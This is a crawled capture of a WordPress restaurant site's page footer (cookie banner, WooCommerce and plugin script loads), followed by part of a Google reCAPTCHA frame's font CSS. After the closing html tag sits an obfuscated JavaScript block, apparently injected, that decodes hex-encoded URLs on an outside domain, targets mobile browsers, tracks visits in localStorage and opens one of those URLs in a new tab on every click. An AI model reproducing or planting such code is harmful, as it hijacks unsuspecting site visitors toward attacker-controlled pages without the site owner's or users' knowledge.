	<div id="cherry-cookie-banner" class="cherry-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
			<button type="button" id="cherry-dismiss-cookie" class="close" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			Informativa Cookie I cookie ci aiutano a fornire i nostri servizi. Continuando la navigazione acconsenti al loro utilizzo. <a href="http://ristoranteturismo.carpinet.eu/disclaimer/">LEGGI DI PIU</a>		</div>
	</div>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"chaty-front-css.css","1":"wp-block-library.css","2":"wc-block-style.css","3":"cherry-portfolio.css","4":"cherry-social.css","5":"cherry-testimonials.css","6":"contact-form-7.css","7":"woocommerce-layout.css","8":"woocommerce-smallscreen.css","9":"woocommerce-general.css","10":"woocommerce-inline.css","11":"font-awesome.css","12":"swiper.css","13":"magnific-popup.css","14":"cherry-shortcodes-all.css","15":"theme55376-grid-base.css","16":"theme55376-grid-responsive.css","17":"slick.css","19":"theme55376-main.css","20":"theme55376-main-responsive.css","21":"cherryframework4-add-ons.css","22":"theme55376-style.css","23":"cherry-google-fonts.css","24":"cherry-mega-menu.css","25":"cherry-services.css","26":"mpce-theme.css"};
var wp_load_script = ["chaty-front-end.js","cherry-api.js","cherry-script.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","google-recaptcha.js","wpcf7-recaptcha.js","jquery-smoothscroll.js","cherry-cookie-banner.js","cherry-mega-menu.js"];
var cherry_ajax = "ed168fac45";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":".site-header","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ristoranteturismo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.ristoranteturismo.com\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f708f381647c54dbd54dc34a9054e4e0","fragment_name":"wc_fragments_f708f381647c54dbd54dc34a9054e4e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.easing.1.3.min.js?ver=1.3.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.smoothscroll.js?ver=3.0.6' id='jquery-smoothscroll-js'></script>
<script type='text/javascript' id='cherry-cookie-banner-js-extra'>
/* <![CDATA[ */
var cookie_banner_args = {"name":"cherry_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.cherry.cookie.banner.min.js?ver=1.0.0' id='cherry-cookie-banner-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT&co=aHR0cHM6Ly93d3cucmlzdG9yYW50ZXR1cmlzbW8uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5euqeivpywja
body_size: 48871
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, 